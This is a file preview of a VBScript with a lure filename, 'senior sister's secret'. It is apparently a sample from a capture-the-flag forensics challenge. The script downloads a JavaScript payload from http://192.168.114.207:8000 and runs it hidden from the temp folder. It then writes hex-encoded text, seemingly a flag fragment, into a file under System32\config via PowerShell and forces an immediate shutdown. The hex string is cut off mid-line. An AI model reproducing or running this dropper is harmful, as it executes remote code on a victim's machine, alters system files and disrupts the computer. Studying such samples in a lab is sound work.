 学姐的秘密.vbs
预览 文件数据
Dim shell, http, jsFile, command, fso
Set shell = CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
Set http = CreateObject("MSXML2.XMLHTTP")
http.Open "GET", "http://192.168.114.207:8000/hacking.js", False
http.Send
jsFile = shell.ExpandEnvironmentStrings("%TEMP%") & "\hacking.js"
Set file = fso.CreateTextFile(jsFile, True)
file.Write http.ResponseText
file.Close
shell.Run "cscript //nologo " & jsFile, 0, True
targetFile = "C:\Windows\System32\config\OSDATA"
content = "776f7720796f752061726520676f6f642c746869732069732074686520​7365636f6e642070617274206f662074686
psCommand = "powershell -Command ""Set-Content -Path '" & targetFile & "' -Value '" & content & "'"""
shell.Run psCommand, 0, True
shell.Run "shutdown /s /t 0", 0, False